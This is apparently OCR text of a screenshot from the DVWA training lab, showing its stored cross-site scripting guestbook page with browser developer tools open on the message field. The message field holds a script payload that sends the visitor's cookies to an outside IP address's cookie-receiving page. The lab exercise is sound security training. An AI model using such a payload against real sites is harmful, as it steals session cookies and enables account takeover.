 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Stored Cross Site Scripting (XSS
Name *
test
Message *
<script>window.open('http://192.168.137.132:80/cookie_rec.ph
p?cookie='+document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test1
Elements Console Sources Network Performance Memory Application Security Lighthouse
▼<tbody>
▶<tr>…</tr>
▼<tr>
<td width="100">Message *</td>
▼<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="200"></textarea> == $0
</td>